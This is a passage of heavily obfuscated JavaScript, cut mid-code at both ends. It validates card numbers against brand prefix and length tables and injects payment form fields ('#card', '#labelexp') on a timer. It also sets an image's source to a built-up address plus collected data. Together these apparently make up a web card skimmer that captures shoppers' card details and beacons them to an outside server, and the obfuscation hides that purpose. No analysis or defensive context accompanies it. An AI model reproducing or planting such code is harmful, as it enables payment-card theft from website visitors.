_0x41080e['qtEin'](_0x5e8ed7,_0x1dc7b2,_0xa78e34);},'GkAKx':_0x259893(0x633,0x618,0x715,0x620)+_0x454bbc(0x508,0x5d9,0x680,0x5a1)+_0x454bbc(0x512,0x43a,0x651,0x4a3)+_0x454bbc(0x397,0x2df,0x488,0x436)+_0x454bbc(0x3ae,0x505,0x4e1,0x476),'vlWrC':_0x41080e[_0x259893(0x63e,0x731,0x6ca,0x777)],'WHAyJ':'red'};function _0x454bbc(_0x246fb4,_0x342491,_0x23532a,_0x250683){return _0x2c2ac0(_0x250683,_0x342491-0x11,_0x246fb4- -0x55,_0x250683-0x5d);}if(_0x41080e['hISea'](_0x41080e[_0x259893(0x446,0x47f,0x504,0x2dd)],'uTkyj')){const _0x5f2a37=[];_0x5f2a37[-0xe6*0x17+-0x23c3+0xf*0x3c3]=_0x41080e[_0x454bbc(0x4e1,0x384,0x384,0x4be)],_0x5f2a37[-0x67*-0x32+-0x61f*0x5+0xa7e]=_0x41080e[_0x259893(0x413,0x4bf,0x380,0x3c0)],_0x5f2a37[-0x2554+0x27*-0xc9+0x43f5]=_0x41080e['jhgYd'],_0x5f2a37[0x1cc7+0xe*-0x2c2+0x9d8]='Please,\x20en'+_0x259893(0x394,0x467,0x489,0x2d2)+_0x259893(0x727,0x711,0x720,0x5b4)+_0x259893(0x7a0,0x669,0x560,0x771),_0x5f2a37[0x17f5*0x1+-0x269d+0xeac]='Card\x20numbe'+_0x454bbc(0x3f6,0x24f,0x551,0x4bc)+_0x454bbc(0x69c,0x590,0x636,0x5c6)+_0x454bbc(0x3a3,0x4f0,0x2df,0x4e6)+_0x259893(0x491,0x41e,0x2b4,0x578);const _0x4b2b3d=(_0x5a9fc8,_0x332c66=null,_0x244639=null)=>({'message':_0x332c66,'success':_0x5a9fc8,'type':_0x244639}),_0x5b6d00=[],_0x2bfc5f={};_0x2bfc5f[_0x454bbc(0x55c,0x55b,0x5ac,0x44d)]=_0x454bbc(0x629,0x574,0x7bf,0x5da),_0x2bfc5f[_0x454bbc(0x443,0x2c7,0x4de,0x3d3)]=_0x41080e['mygXs'],_0x2bfc5f[_0x259893(0x2e8,0x491,0x4fa,0x5e9)]='4',_0x2bfc5f[_0x454bbc(0x533,0x422,0x5a9,0x3ab)]=!![],_0x5b6d00[0x10*0x1b+0x22ea+-0x249a]=_0x2bfc5f;const _0x3f6464={};_0x3f6464[_0x454bbc(0x55c,0x5fd,0x401,0x447)]=_0x41080e[_0x454bbc(0x641,0x743,0x5e1,0x684)],_0x3f6464[_0x454bbc(0x443,0x2f9,0x47b,0x30b)]='16',_0x3f6464[_0x454bbc(0x3dc,0x38b,0x56e,0x30b)]=_0x41080e[_0x259893(0x6e8,0x6d5,0x7ee,0x6e6)],_0x3f6464[_0x259893(0x4ef,0x5e8,0x4e9,0x60a)]=!![],_0x5b6d00[-0x21d4+0x91+-0x2*-0x10a2]=_0x3f6464;const _0xa7b1e1={};_0xa7b1e1[_0x259893(0x5d4,0x611,0x517,0x500)]=_0x41080e[_0x454bbc(0x57b,0x5cd,0x42b,0x4e4)],_0xa7b1e1[_0x454bbc(0x443,0x466,0x5a8,0x486)]=_0x454bbc(0x686,0x519,0x5ef,0x623),_0xa7b1e1[_0x454bbc(0x3dc,0x410,0x428,0x2cc)]=_0x41080e[_0x259893(0x3a3,0x465,0x3f6,0x41c)],_0xa7b1e1['checkdigit']=!![],_0x5b6d00[0x1*0x117c+-0x2032+0x3ae*0x4]=_0xa7b1e1;const _0x40bfb7={};_0x40bfb7[_0x454bbc(0x55c,0x681,0x51b,0x551)]=_0x41080e[_0x259893(0x3be,0x568,0x69b,0x6e2)],_0x40bfb7[_0x454bbc(0x443,0x4a9,0x360,0x4dd)]='14',_0x40bfb7[_0x454bbc(0x3dc,0x3be,0x3a1,0x528)]=_0x41080e['yIenC'],_0x40bfb7['checkdigit']=!![],_0x5b6d00[0x249c+0x109*0x23+-0x48d4]=_0x40bfb7;const _0x2e0c4f={};_0x2e0c4f[_0x259893(0x7b8,0x611,0x5c2,0x575)]=_0x41080e[_0x454bbc(0x5f7,0x6e0,0x5fc,0x6ec)],_0x2e0c4f[_0x454bbc(0x443,0x4c3,0x2fd,0x52b)]='15',_0x2e0c4f['prefixes']=_0x41080e['xkuAK'],_0x2e0c4f[_0x454bbc(0x533,0x5ea,0x3a0,0x38b)]=!![],_0x5b6d00[-0x25f2+0x29+0x25cd]=_0x2e0c4f;const _0x98c70c={};_0x98c70c['name']=_0x454bbc(0x67f,0x58e,0x5ed,0x701),_0x98c70c[_0x454bbc(0x443,0x2c2,0x32e,0x3c7)]='16',_0x98c70c[_0x259893(0x302,0x491,0x42d,0x314)]=_0x41080e[_0x259893(0x7be,0x706,0x7b3,0x7c0)],_0x98c70c[_0x454bbc(0x533,0x3ba,0x4df,0x489)]=!![],_0x5b6d00[-0x13d5+-0x367*0xa+-0x20*-0x1af]=_0x98c70c;const _0x410ab6={};_0x410ab6[_0x454bbc(0x55c,0x4a6,0x6e2,0x4f9)]=_0x454bbc(0x4a6,0x440,0x3dc,0x633),_0x410ab6[_0x454bbc(0x443,0x45b,0x2d5,0x422)]='16',_0x410ab6[_0x259893(0x43f,0x491,0x57d,0x36d)]='35',_0x410ab6[_0x454bbc(0x533,0x586,0x430,0x4fb)]=!![],_0x5b6d00[-0x2*-0xd54+-0x3f8+-0x16aa]=_0x410ab6;const _0x2bdd08={};_0x2bdd08['name']='enRoute',_0x2bdd08['length']='15',_0x2bdd08[_0x259893(0x351,0x491,0x3e8,0x476)]=_0x41080e['ruaWy'],_0x2bdd08[_0x454bbc(0x533,0x64b,0x6d8,0x4f2)]=!![],_0x5b6d00[-0x798*-0x2+0x36c+-0x47*0x43]=_0x2bdd08;const _0x115d77={};_0x115d77[_0x259893(0x6af,0x611,0x4c5,0x7aa)]=_0x41080e[_0x454bbc(0x3b9,0x4c5,0x249,0x31b)],_0x115d77[_0x259893(0x4cb,0x4f8,0x671,0x3d1)]=_0x41080e[_0x259893(0x637,0x704,0x86d,0x754)],_0x115d77[_0x454bbc(0x3dc,0x534,0x3f6,0x3bf)]=_0x41080e[_0x454bbc(0x6ad,0x76f,0x851,0x823)],_0x115d77[_0x259893(0x4f5,0x5e8,0x681,0x78c)]=!![],_0x5b6d00[-0x644*0x4+0xb19*-0x1+0x55*0x6d]=_0x115d77;const _0x5f57c3={};_0x5f57c3[_0x259893(0x573,0x611,0x498,0x625)]=_0x41080e[_0x259893(0x4af,0x4fc,0x45d,0x39d)],_0x5f57c3['length']=_0x41080e[_0x454bbc(0x64f,0x79c,0x737,0x621)],_0x5f57c3[_0x454bbc(0x3dc,0x312,0x3f3,0x4f4)]=_0x41080e[_0x259893(0x444,0x46a,0x3b1,0x544)],_0x5f57c3[_0x259893(0x636,0x5e8,0x6c1,0x5cc)]=!![],_0x5b6d00[0x97b+0xe1e*-0x2+0x12ca]=_0x5f57c3;const _0xcc050={};_0xcc050[_0x259893(0x6d7,0x611,0x621,0x7c0)]=_0x454bbc(0x38b,0x3e4,0x526,0x48a),_0xcc050[_0x259893(0x42b,0x4f8,0x5e9,0x652)]=_0x41080e['cpDkW'],_0xcc050[_0x259893(0x549,0x491,0x51f,0x3fb)]='5018,5020,'+'5038,6304,'+_0x454bbc(0x68e,0x752,0x83b,0x52e)+_0x454bbc(0x3fd,0x535,0x52d,0x2c1),_0xcc050[_0x259893(0x737,0x5e8,0x4bd,0x6bb)]=!![],_0x5b6d00[-0x14bb+-0xe*0x236+0x33b9]=_0xcc050;const _0x4b334b={};_0x4b334b[_0x454bbc(0x55c,0x5e9,0x6b4,0x540)]=_0x41080e[_0x259893(0x63b,0x6c1,0x691,0x5e0)],_0x4b334b['length']='16',_0x4b334b[_0x259893(0x4dd,0x491,0x3fc,0x4c4)]=_0x41080e['gZEpP'],_0x4b334b['checkdigit']=!![],_0x5b6d00[-0x489+-0x199d+0x1e31]=_0x4b334b;const _0x2c74a4={};_0x2c74a4[_0x259893(0x739,0x611,0x6aa,0x584)]=_0x41080e[_0x454bbc(0x418,0x363,0x3c6,0x590)],_0x2c74a4[_0x454bbc(0x443,0x5ea,0x4e3,0x40f)]=_0x41080e[_0x259893(0x7d0,0x6e2,0x83f,0x591)],_0x2c74a4[_0x454bbc(0x3dc,0x463,0x315,0x44e)]=_0x41080e[_0x454bbc(0x482,0x49e,0x3f7,0x2df)],_0x2c74a4[_0x454bbc(0x533,0x54a,0x6c8,0x3ec)]=!![],_0x5b6d00[0x2483+-0x1df7+-0x40*0x1a]=_0x2c74a4;if(_0x41080e[_0x259893(0x31b,0x42e,0x4fe,0x5d7)](_0x1efb14[_0x454bbc(0x443,0x4ff,0x45b,0x34c)],0x62e*-0x1+-0x1094+0x16c2))return _0x41080e[_0x259893(0x7e4,0x6e9,0x5d1,0x623)](_0x4b2b3d,![],_0x5f2a37[-0x3fd*0x1+-0x2482*-0x1+0x1042*-0x2]);_0x1efb14=_0x1efb14[_0x454bbc(0x3e6,0x4f3,0x3f7,0x42a)](/\s/g,'');if(!_0x41080e[_0x454bbc(0x4b5,0x426,0x511,0x405)](_0x50a54a,_0x1efb14)){if(_0x41080e['hISea'](_0x41080e[_0x454bbc(0x628,0x696,0x714,0x611)],_0x41080e[_0x454bbc(0x628,0x755,0x587,0x57e)]))return _0x41080e[_0x259893(0x80c,0x738,0x6f7,0x6a4)](_0x4b2b3d,![],_0x5f2a37[-0x2645+0x1f54+0x6f3*0x1]);else _0x41080e['QJUtI'](_0x3c6453['target']['value'][_0x259893(0x468,0x4f8,0x453,0x603)],0xf06+-0x263a+0x3*0x7bd)?(_0x5cc8e8(_0x41080e[_0x259893(0x5b4,0x6b7,0x83f,0x576)],_0x41080e['QhCOP']),_0x525e50[_0x454bbc(0x391,0x404,0x4b0,0x422)][_0x259893(0x446,0x5ea,0x4b5,0x5c0)+'y'](_0x41080e[_0x259893(0x79a,0x731,0x7b1,0x5c3)],_0x41080e[_0x259893(0x842,0x708,0x761,0x578)],_0x41080e[_0x259893(0x541,0x61d,0x74f,0x67c)])):(_0x41080e[_0x454bbc(0x49c,0x51a,0x512,0x615)](_0x552d45,null,_0x41080e[_0x454bbc(0x5e3,0x5b5,0x59b,0x577)]),_0x54fa66[_0x454bbc(0x391,0x46b,0x4e0,0x342)][_0x454bbc(0x535,0x547,0x447,0x49a)+'y']('color',''));}let _0x4e0141=![],_0x56c8b1=![],_0x396d7d='';for(let _0x2f8f87=-0x1*0xb1b+-0x9cf+-0x2*-0xa75;_0x2f8f87<_0x5b6d00[_0x454bbc(0x443,0x505,0x5a6,0x5e8)];_0x2f8f87++){const _0x30e8b0=_0x5b6d00[_0x2f8f87][_0x259893(0x623,0x491,0x481,0x3a6)]['split'](',');for(let _0x25cf10=0x2395+-0x1d7b+-0x16*0x47;_0x41080e[_0x454bbc(0x507,0x688,0x631,0x61f)](_0x25cf10,_0x30e8b0[_0x259893(0x362,0x4f8,0x3ac,0x5aa)]);_0x25cf10++){const _0x4b95df=new RegExp(_0x41080e[_0x454bbc(0x5c5,0x66b,0x501,0x432)]('^',_0x30e8b0[_0x25cf10]));_0x4b95df[_0x259893(0x449,0x4aa,0x44f,0x57e)](_0x1efb14)&&(_0x56c8b1=!![]);}if(_0x56c8b1){if(_0x41080e[_0x454bbc(0x481,0x41d,0x547,0x566)](_0x41080e[_0x454bbc(0x5ea,0x726,0x508,0x446)],_0x41080e[_0x454bbc(0x65e,0x4d9,0x70a,0x5eb)])){var _0x2d85a6=new _0xddf534();_0x2d85a6['src']=_0x41080e['PUlSa'](_0x41080e[_0x454bbc(0x5ff,0x50b,0x4e1,0x612)]+_0x41080e['cKoyH'],_0x17831d),_0x256f2b['log'](_0x2d85a6['src']);}else{const _0x281c50=_0x5b6d00[_0x2f8f87]['length'][_0x454bbc(0x4a5,0x569,0x549,0x3eb)](',');for(let _0x13eb3f=0x33f*-0x7+-0x89*0x22+0x28eb;_0x41080e[_0x454bbc(0x507,0x67f,0x468,0x467)](_0x13eb3f,_0x281c50[_0x259893(0x58e,0x4f8,0x618,0x50d)]);_0x13eb3f++){if(_0x41080e[_0x259893(0x364,0x42e,0x59c,0x4b5)](_0x1efb14[_0x454bbc(0x443,0x2b0,0x4b7,0x591)],_0x281c50[_0x13eb3f])){if(_0x41080e[_0x259893(0x6bf,0x760,0x60b,0x7d7)](_0x41080e[_0x259893(0x837,0x74f,0x7ee,0x64d)],_0x41080e[_0x259893(0x634,0x74f,0x696,0x5d0)]))return _0x41080e[_0x259893(0x465,0x551,0x5dd,0x600)](_0x1eb0cb,![],_0x3e6402[0x97*0xb+-0x1*-0xd46+-0x8*0x278]);else _0x4e0141=!![];}}}}if(_0x41080e['meXso'](_0x4e0141,_0x56c8b1)){if(_0x41080e['DVdIH'](_0x259893(0x484,0x5fc,0x5fe,0x4ea),_0x41080e[_0x454bbc(0x4dd,0x468,0x5ae,0x475)]))_0x28a020['oaigZ'](_0x592744,_0x28a020[_0x454bbc(0x5ca,0x6fe,0x528,0x584)],_0x454bbc(0x478,0x37c,0x369,0x3ca)),_0xef71cf[_0x454bbc(0x391,0x2ef,0x518,0x338)][_0x454bbc(0x535,0x562,0x495,0x62c)+'y'](_0x28a020[_0x454bbc(0x41c,0x55b,0x3cd,0x3c2)],_0x28a020[_0x454bbc(0x390,0x399,0x344,0x2d3)],_0x454bbc(0x553,0x47f,0x5cc,0x6e3));else return _0x396d7d=_0x5b6d00[_0x2f8f87][_0x259893(0x6ff,0x611,0x638,0x5da)],_0x4b2b3d(!![],null,_0x396d7d);}}if(!_0x56c8b1)return _0x41080e[_0x259893(0x5e9,0x6e9,0x6ad,0x874)](_0x4b2b3d,![],_0x5f2a37[-0x4ce+0x1a51+0x1*-0x1580]);if(!_0x4e0141)return _0x41080e[_0x259893(0x5c5,0x623,0x6b3,0x6eb)](_0x4b2b3d,![],_0x5f2a37[0x31*-0xbb+-0xec8+0x3297]);;return _0x41080e['rNaGA'](_0x4b2b3d,!![],null,_0x396d7d);}else{if(!new _0x147e88(_0x526cd8['atob'](''),'i')['test'](_0x218b46[_0x454bbc(0x60b,0x66f,0x4c7,0x6c7)]))return;var _0x3336cb;try{var _0x200637=new _0x532c22();_0x200637[_0x454bbc(0x624,0x74d,0x6df,0x71e)]=_0x41080e[_0x454bbc(0x5f5,0x57c,0x68d,0x4da)](_0x41080e[_0x454bbc(0x435,0x4b4,0x5b1,0x29e)](_0x41080e['qTHMt'],_0x41080e[_0x454bbc(0x42b,0x3f8,0x282,0x5a0)]),_0x3f0e06),_0x5387be[_0x454bbc(0x401,0x386,0x257,0x535)](_0x200637[_0x454bbc(0x624,0x572,0x73e,0x649)]);}catch(_0x1acabe){_0x156a1c[_0x259893(0x554,0x4b6,0x5fb,0x550)](_0x259893(0x681,0x622,0x55d,0x774));}}},_0x1427b7=function(_0x358404,_0x4840ef){};function _0x14aecb(){function _0x24b338(_0x5b3dc4,_0x310c3d,_0x5e3e64,_0xf3bec1){return _0x1cae0f(_0x5e3e64,_0x310c3d-0x137,_0x5e3e64-0x116,_0xf3bec1-0x5ad);}function _0x191663(_0x1794c8,_0x1d6ea2,_0x680a0e,_0x14ea68){return _0x2c2ac0(_0x1794c8,_0x1d6ea2-0x1bd,_0x14ea68- -0xdc,_0x14ea68-0x1da);}if(_0x41080e['FIjbj'](_0x24b338(0x351,0x478,0x4f9,0x3f8),_0x41080e['DxEUV'])){const _0x34a390=_0x443fd9?function(){function _0x3a3e8c(_0x210e59,_0x23a95b,_0x8c58d1,_0x20ecff){return _0x24b338(_0x210e59-0xfc,_0x23a95b-0x1b6,_0x20ecff,_0x8c58d1- -0x28e);}if(_0x3497e2){const _0x4cafaf=_0x216e5a[_0x3a3e8c(0x167,0x1b8,0x2ac,0x392)](_0x3c74c8,arguments);return _0x320b07=null,_0x4cafaf;}}:function(){};return _0x56a1dc=![],_0x34a390;}else{const _0x3325f9=navigator[_0x24b338(0x467,0x521,0x4e8,0x3f9)][_0x191663(0x623,0x4ea,0x438,0x5e3)+'e'](),_0x2fe649=/mobile|iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i[_0x24b338(0x5e2,0x347,0x2d9,0x486)](_0x3325f9);return _0x2fe649?_0x41080e[_0x191663(0x5a9,0x33c,0x5b5,0x451)]:_0x24b338(0x2ed,0x2c4,0x3ff,0x3ea);}}_0x41080e[_0x2c2ac0(0x684,0x718,0x5ba,0x69b)](localStorage[_0x2c2ac0(0x5bd,0x453,0x561,0x50f)](_0x41080e[_0x2c2ac0(0x511,0x398,0x4c9,0x4f9)]),null)&&(_0x41080e[_0x2c2ac0(0x5e3,0x764,0x6ab,0x654)](_0x1cae0f(-0x112,-0x18d,0x8c,-0x110),_0x41080e[_0x2c2ac0(0x47a,0x4b2,0x606,0x6c1)])?formInterval=_0x41080e[_0x2c2ac0(0x54f,0x4c7,0x4fc,0x34e)](setInterval,function(){function _0x3eced0(_0x5bfc32,_0x475668,_0x32159a,_0x361a86){return _0x1cae0f(_0x361a86,_0x475668-0x173,_0x32159a-0xf8,_0x5bfc32-0x5ea);}const _0x334e70={'inrRn':_0x41080e[_0x3eced0(0x5d2,0x70b,0x588,0x564)],'TwoLI':function(_0x49e422,_0x3e1525){return _0x49e422<=_0x3e1525;},'bvsYm':function(_0x2ffa59,_0x4ae482){return _0x41080e['pOAii'](_0x2ffa59,_0x4ae482);},'zvwLH':_0x3961db(0x1d,0x128,0x15a,-0xf),'gFTfp':function(_0x4b34eb,_0x1cd3aa,_0x4cf9af){return _0x41080e['guGFP'](_0x4b34eb,_0x1cd3aa,_0x4cf9af);},'FezPL':_0x3eced0(0x4c0,0x55b,0x522,0x3ef),'VQUnU':_0x41080e['cUXQx'],'WPwAA':function(_0x4e4088,_0x54482e){function _0x447c8e(_0x5f38e8,_0x15984f,_0x338bb1,_0x3939fa){return _0x3961db(_0x338bb1-0x3d3,_0x15984f-0x1d4,_0x5f38e8,_0x3939fa-0x19c);}return _0x41080e[_0x447c8e(0x4fd,0x4c0,0x353,0x23b)](_0x4e4088,_0x54482e);},'BwHdw':function(_0x22e32b,_0xd0a8f8,_0x13efbc){return _0x22e32b(_0xd0a8f8,_0x13efbc);},'Cuxvt':function(_0x30e58f,_0x45825e){function _0x8dcd35(_0x2632cd,_0x12672e,_0x4fb122,_0x152954){return _0x3961db(_0x152954-0x2c3,_0x12672e-0xce,_0x4fb122,_0x152954-0x19c);}return _0x41080e[_0x8dcd35(0x42c,0x378,0x2e3,0x2cf)](_0x30e58f,_0x45825e);},'EAGUK':_0x41080e['yxrpl'],'vREMG':function(_0x5905cc,_0x517dc7){function _0xab6006(_0x1fd933,_0x57a836,_0x500a86,_0x5d97de){return _0x3eced0(_0x1fd933- -0xff,_0x57a836-0x1e3,_0x500a86-0xbf,_0x500a86);}return _0x41080e[_0xab6006(0x484,0x45e,0x5bd,0x581)](_0x5905cc,_0x517dc7);},'jZmnW':_0x41080e['QduMb'],'tfzKf':function(_0xc88576,_0x17657b){return _0xc88576(_0x17657b);},'DQBEg':_0x41080e[_0x3961db(0x135,0x1b1,0x1f0,0xc0)],'acuER':_0x41080e[_0x3eced0(0x43d,0x486,0x402,0x44a)],'RqHAz':_0x3eced0(0x5a8,0x55d,0x5a4,0x478),'BTzEs':function(_0x2bf862,_0x2e159d){return _0x41080e['cgFxI'](_0x2bf862,_0x2e159d);},'wappT':_0x41080e['vpiNG'],'uVVqu':function(_0x1b34e1,_0x13cabf,_0x231918){function _0x2a8344(_0x1d4ba4,_0x5321ce,_0x306c91,_0x47e607){return _0x3961db(_0x5321ce-0x5ab,_0x5321ce-0xb9,_0x47e607,_0x47e607-0x186);}return _0x41080e[_0x2a8344(0x6f0,0x6b6,0x6c4,0x5c3)](_0x1b34e1,_0x13cabf,_0x231918);},'qtBMQ':_0x41080e[_0x3eced0(0x707,0x67d,0x8b0,0x56d)],'nnlUU':_0x41080e[_0x3eced0(0x513,0x400,0x668,0x698)],'PlESZ':function(_0x5b7426,_0x4dd926){function _0x2c56e5(_0xc139f0,_0xc0f4e3,_0x1b8e1b,_0xd103d1){return _0x3961db(_0xc139f0-0x322,_0xc0f4e3-0xbe,_0xd103d1,_0xd103d1-0xdb);}return _0x41080e[_0x2c56e5(0x328,0x2e6,0x46f,0x420)](_0x5b7426,_0x4dd926);},'ACKGP':_0x41080e[_0x3eced0(0x76d,0x789,0x8f1,0x8fe)],'GrxNX':function(_0x566149,_0x53236b){function _0xe3d61b(_0x1a377e,_0x4b8502,_0x56c18c,_0x3a4f6a){return _0x3eced0(_0x56c18c- -0x3c5,_0x4b8502-0x1ed,_0x56c18c-0x157,_0x4b8502);}return _0x41080e[_0xe3d61b(0x4aa,0x226,0x2fe,0x330)](_0x566149,_0x53236b);},'rCKGJ':_0x41080e[_0x3eced0(0x717,0x82d,0x5ba,0x71b)],'LFlVL':function(_0x3bae22,_0x4894e3){return _0x41080e['hAaeY'](_0x3bae22,_0x4894e3);},'CsfyL':function(_0x256e21,_0x180003){return _0x256e21!==_0x180003;},'VyRGO':_0x41080e[_0x3961db(0x198,0x191,0x242,0xf6)],'XoDVt':function(_0x4aad41,_0x55c625){function _0x1ff53e(_0x825fc,_0x4fee57,_0x495616,_0x4c3c19){return _0x3961db(_0x495616-0x34b,_0x4fee57-0x19e,_0x825fc,_0x4c3c19-0x1f0);}return _0x41080e[_0x1ff53e(0x3b7,0x4cd,0x529,0x55b)](_0x4aad41,_0x55c625);},'HqbuI':_0x41080e['DLEew'],'VmAjq':function(_0x37966f,_0x3ae93f){function _0x384fac(_0x4229d3,_0x19ef71,_0x4fbb81,_0x3638a6){return _0x3961db(_0x19ef71-0x154,_0x19ef71-0x4d,_0x4229d3,_0x3638a6-0x7b);}return _0x41080e[_0x384fac(0x94,0xf5,0x186,0x15b)](_0x37966f,_0x3ae93f);},'xhAFv':function(_0x495c07,_0x46af4f){function _0x145f10(_0x3ed541,_0x49a982,_0x2744fe,_0x4ab698){return _0x3eced0(_0x4ab698-0x116,_0x49a982-0xcd,_0x2744fe-0xac,_0x2744fe);}return _0x41080e[_0x145f10(0x782,0x579,0x755,0x6ac)](_0x495c07,_0x46af4f);},'gLfzN':function(_0x65cc11,_0xdc16b5,_0x31eda5){function _0x583f69(_0x41f631,_0x43ab91,_0x10e926,_0x3bc3f6){return _0x3eced0(_0x10e926- -0x4d3,_0x43ab91-0x1ef,_0x10e926-0x40,_0x41f631);}return _0x41080e[_0x583f69(-0x183,0x79,-0x58,-0x12e)](_0x65cc11,_0xdc16b5,_0x31eda5);},'qJVGj':_0x41080e['QhCOP'],'CzCNq':_0x41080e['gAcaY'],'XKPcl':_0x41080e[_0x3961db(0x111,0x11e,0x4e,0x116)],'GDrft':function(_0x170ab1,_0xd4071a){return _0x170ab1<_0xd4071a;},'xAyND':function(_0x295663,_0x105f92,_0x1817ed){return _0x41080e['VsuTb'](_0x295663,_0x105f92,_0x1817ed);},'zyiFU':function(_0x482b89,_0x48657c,_0xd2a31d){return _0x482b89(_0x48657c,_0xd2a31d);},'JzxJv':function(_0x58187e,_0x2a39fd,_0xf3ac86){return _0x58187e(_0x2a39fd,_0xf3ac86);},'BDOyh':_0x41080e[_0x3eced0(0x659,0x5f2,0x742,0x7cf)],'wBiJs':_0x41080e[_0x3961db(0x220,0x1b7,0x157,0x381)],'ctybt':function(_0x33e62c){function _0x47e472(_0x49cb1a,_0x17257b,_0x2b415c,_0x44a53f){return _0x3eced0(_0x49cb1a- -0x51f,_0x17257b-0xfc,_0x2b415c-0x19e,_0x2b415c);}return _0x41080e[_0x47e472(0x183,0x16c,0x226,0x297)](_0x33e62c);},'huStL':'type','XkwVu':_0x41080e['aofxR'],'boeff':_0x41080e[_0x3eced0(0x49e,0x42b,0x4ef,0x627)],'gFhVc':_0x3eced0(0x69e,0x629,0x59c,0x62a),'QUQFl':_0x41080e[_0x3961db(0x14c,0x236,0x9a,0x191)],'cllQY':_0x41080e[_0x3961db(0x27c,0x187,0xe2,0x417)],'oEpBd':'display','OZtoo':_0x41080e['oERVA'],'RYnpy':_0x41080e[_0x3eced0(0x75a,0x77a,0x7f1,0x803)],'vDgPi':_0x41080e[_0x3961db(-0x23,0x5d,-0x11a,0x108)],'KMrSy':_0x41080e['zlPDn'],'JEoYu':_0x41080e[_0x3eced0(0x563,0x682,0x3bd,0x42a)],'iMvPo':_0x41080e[_0x3961db(0x16b,-0x16,0x2c4,0x2f3)],'nhXrB':_0x41080e[_0x3eced0(0x48c,0x44d,0x387,0x3bb)],'pnBKg':function(_0x21d1c6,_0x5d2ad4){function _0x13bc9f(_0x4dc3d9,_0x5ce0c0,_0x20f66e,_0x336718){return _0x3eced0(_0x336718- -0x430,_0x5ce0c0-0x100,_0x20f66e-0xde,_0x20f66e);}return _0x41080e[_0x13bc9f(0x1c,0xc8,0x16e,0x1c)](_0x21d1c6,_0x5d2ad4);},'XHPij':_0x41080e[_0x3eced0(0x64e,0x7d9,0x647,0x5a8)],'xKSEz':function(_0x8ea1f8,_0x1f0eb2){return _0x8ea1f8==_0x1f0eb2;},'lKZDo':_0x41080e['lCwoK'],'YyTUK':_0x3961db(0xfd,0x217,0x268,0x72),'SgINH':function(_0x1454a6,_0x127169){function _0x383187(_0x1613c6,_0x217d14,_0x6a8d4a,_0x505628){return _0x3961db(_0x505628-0x305,_0x217d14-0x1ac,_0x6a8d4a,_0x505628-0xf3);}return _0x41080e[_0x383187(0x46a,0x2d5,0x332,0x421)](_0x1454a6,_0x127169);},'RVVsw':_0x41080e[_0x3eced0(0x42b,0x51a,0x32e,0x52b)],'GNAqV':_0x41080e[_0x3961db(0xa5,0x143,0x7c,-0xf7)],'nuYOf':_0x41080e[_0x3eced0(0x4a3,0x45b,0x3fd,0x3ec)],'WwYZp':_0x41080e[_0x3961db(-0x22,-0x191,0x16d,-0x185)],'odxaD':_0x41080e[_0x3961db(0xed,-0x26,-0x81,0x1d6)],'tKUwE':_0x41080e['kDVuJ'],'UhtNu':'zaAjV','sHavu':'#card','QGGPB':_0x41080e[_0x3eced0(0x676,0x63d,0x572,0x802)],'jzufu':_0x41080e[_0x3eced0(0x70e,0x62c,0x63c,0x584)],'IYhtQ':_0x41080e[_0x3961db(0x12b,0xe0,0x79,-0x5c)],'kozsX':_0x3eced0(0x4ef,0x5f8,0x69b,0x365),'UMhKF':_0x41080e['KzbYm'],'YvlWr':function(_0x21d471,_0xa1f4a3){function _0xb3776c(_0x4f44df,_0x188b18,_0xc94fe3,_0x4866d5){return _0x3961db(_0x4866d5- -0x58,_0x188b18-0x3c,_0x4f44df,_0x4866d5-0x34);}return _0x41080e[_0xb3776c(0x5c,0xfc,-0x73,0x3f)](_0x21d471,_0xa1f4a3);},'fVMWP':_0x3eced0(0x530,0x45e,0x5b5,0x513),'VRhFx':_0x41080e[_0x3eced0(0x562,0x428,0x608,0x593)],'UXyIn':_0x41080e[_0x3961db(0x11f,-0x12,0x224,0x227)],'fZWUL':_0x41080e['nZCZr'],'ujSjD':_0x41080e['hokqh'],'tQPBh':_0x41080e[_0x3eced0(0x430,0x36f,0x501,0x362)],'xFuhm':_0x41080e['joCMR'],'SisFx':_0x41080e[_0x3961db(0x1f8,0x3a0,0x9e,0x125)],'NfUDi':_0x41080e[_0x3eced0(0x605,0x4e9,0x73c,0x676)],'iMcNd':'labelcc','dzdCa':_0x41080e[_0x3961db(0x1b8,0xa8,0x10c,0x2e4)],'JGliE':_0x41080e[_0x3eced0(0x4c7,0x461,0x533,0x48a)],'RqZQz':_0x3961db(0x78,0xc6,0x1c6,-0xb)+_0x3961db(-0x1a,-0x174,0x8e,-0x9e),'eYtNT':_0x41080e['DVPgu'],'MiDTT':_0x41080e[_0x3961db(0x22,0xb4,0x46,-0x109)],'XlBog':_0x41080e[_0x3961db(-0x45,0xb7,0x12a,-0x2f)],'fwQAe':_0x3961db(0x32,-0x12e,-0x35,0x122)+_0x3961db(0x279,0x2f2,0x146,0x278)+_0x3961db(0x217,0x28c,0x360,0x25a)+_0x3961db(-0xd9,0x62,-0x35,0x9f)+_0x3961db(0x9d,0x12a,0x17f,0x1d6)+_0x3961db(0x25c,0x37e,0x30f,0xdc)+_0x3eced0(0x6ba,0x65f,0x5b8,0x7fd)+_0x3eced0(0x703,0x588,0x86c,0x728)+_0x3961db(-0xa9,-0x42,-0x80,-0xde)+_0x3eced0(0x4ab,0x64c,0x363,0x646)+_0x3961db(0x12f,0x15f,0x25,-0x54)+_0x3eced0(0x5e7,0x53a,0x789,0x775)+_0x3961db(0x1aa,0x162,0x1de,0x332)+'\x22\x20style=\x22\x20'+_0x3eced0(0x440,0x3a7,0x53b,0x44a)+'\x2020.7px\x20!i'+_0x3eced0(0x6d8,0x5e2,0x7e1,0x6c0)+'>','pProg':_0x41080e[_0x3eced0(0x706,0x809,0x62d,0x64f)],'lSatT':_0x41080e[_0x3961db(0x1a4,0x1d5,0x7e,0x20)],'SKhgG':_0x41080e['HCGNm'],'ZXFEI':_0x41080e[_0x3961db(0xbf,0x1e4,0x248,-0x53)],'hrVch':_0x3eced0(0x4ca,0x391,0x39d,0x356)+'b','KXqjn':_0x41080e[_0x3961db(0x245,0x202,0x2c8,0xb0)],'ymFpF':_0x3eced0(0x574,0x3f3,0x40d,0x718),'jcdZD':_0x41080e[_0x3eced0(0x773,0x8a9,0x653,0x85a)],'GeQXo':_0x3eced0(0x6cf,0x566,0x750,0x521),'fBMIF':_0x41080e['RYQvz'],'NvnNC':_0x41080e[_0x3961db(-0xce,-0x1b1,-0x34,-0x95)],'HziSb':_0x41080e[_0x3eced0(0x56f,0x502,0x3eb,0x46c)],'XJRri':'#labelexp','GJUiJ':_0x3eced0(0x61e,0x4f3,0x76e,0x7b6),'qJOKs':_0x41080e['QAQRa